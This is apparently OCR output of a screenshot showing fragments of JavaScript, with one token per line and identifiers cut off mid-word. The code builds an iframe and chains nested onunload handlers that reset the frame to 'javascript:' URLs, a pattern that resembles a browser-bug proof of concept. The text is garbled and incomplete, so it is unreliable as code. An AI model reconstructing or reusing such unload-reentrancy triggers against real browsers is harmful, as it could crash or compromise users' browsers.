
    c
.
innerText 
=
"log: "
+
 txt
;
    d
.
appendChild
(
c
)
;
}
function
main
(
)
{
let
 f 
=
 document
.
body
.
appendCh
let
 a 
=
 f
.
contentDocument
.
docu
    a
.
contentWindow
.
onunload
=
(
)
let
 b 
=
 f
.
contentDocument
.
        b
.
contentWindow
.
onunload
=
            f
.
src 
=
"javascript:''
let
 c 
=
 f
.
contentDocum
            c
.
contentWindow
.
onunlo
                f
.
src 
=
"javascrip
let
 d 
=
 f
.
contentD
                d
.
contentWindow
.
on
                    f
.
src 
=
"javas